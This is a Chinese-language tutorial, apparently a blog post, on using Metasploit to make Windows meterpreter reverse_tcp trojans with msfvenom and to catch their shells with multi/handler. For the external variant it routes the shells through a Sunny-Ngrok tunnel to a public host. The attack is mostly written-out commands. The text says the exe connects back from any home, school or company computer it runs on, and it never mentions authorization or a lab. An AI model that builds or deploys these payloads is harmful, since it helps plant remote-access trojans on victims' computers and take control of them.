msf一般都是指 metasploit-framework ;毕竟只有metasploit-framework这个版本是免费的。

一、metasploit-framework 外网渗透(msf外网渗透)

首先要内网穿透,本人使用的是Sunny-Ngrok服务 。你在Sunny-Ngrok官网注册好后获得一条免费或付费的隧道,添加tcp通道,端口号自定,例如:2020,ip填:127.0.0.1;

在Kali linux虚拟机这个系统下,首先下载Sunny-Ngrok的客户端,然后,在命令行内启动Sunny-Ngrok,命令如下:

./sunny clientid 隧道

id

(如果提示权限不够 chmod a+x natapp )



1、开始生成外网木马

root@kali

:~

# msfvenom -a x64 --platform Windows -p windows/x64/meterpreter/reverse_tcp LHOST=vipgz2.idcfengye.com LPORT=10077 -f exe -o /root/5201314Y.exe

注意:

-a x64位,一定要对应-p x64位。

简单点来说,生成的exe是64位的,最好是只在64位的电脑上去运行。

千万不要把生成32位的exe放到64位的电脑上去运行,那样会造成失败或内存、CPU很高的情况。



2、监听

依次输入下面的命令

msf5> use exploit/multi/

handler

msf5

exploit

(

multi/handler

) >

set

payload windows/x64/meterpreter/reverse_tcp

msf5

exploit

(

multi/handler

) >

set

lhost 127.0.0.1

msf5

exploit

(

multi/handler

) >

set

lport 8087

msf5

exploit

(

multi/handler

) > exploit

3、运行exe



随意在任意一台能上网的电脑上运行生成的 5201314Y.exe,不管是家里的电脑,还是学校、公司的电脑,都会反弹成功,如果出来meterpreter即表示成功!msf查看如下图:

二、metasploit-framework 外网渗透(msf内网渗透)

msf内网渗透就更加简单了,我们一般msf本地测试的,也就是所谓的本地局域网,其实就是一个小型内网。例如:个人家里。具体步骤如下:

1、生成一个内网木马

root@kali

:~

# msfvenom -a x86 --platform Windows -p windows/meterpreter/reverse_tcp LHOST=192.168.1.188 LPORT=888 -f exe -o /root/xj.exe

2、监听

正确启动 msfconsole

依次输入下面的命令

msf5> use exploit/multi/

handler

msf5

exploit

(

multi/handler

) >

set

payload windows/meterpreter/reverse_tcp

msf5

exploit

(

multi/handler

) >

set

lhost 192.168.1.188

msf5

exploit

(

multi/handler

) >

set

lport 888

msf5

exploit

(

multi/handler

) > exploit

3、运行exe

注意:

由于msf外网渗透和msf内网渗透原理都是相同的,内网渗透这里我就不详细说了,只要稍微有基础的,大家看了就能明白,就会操作了。

51工具盒子

51工具盒子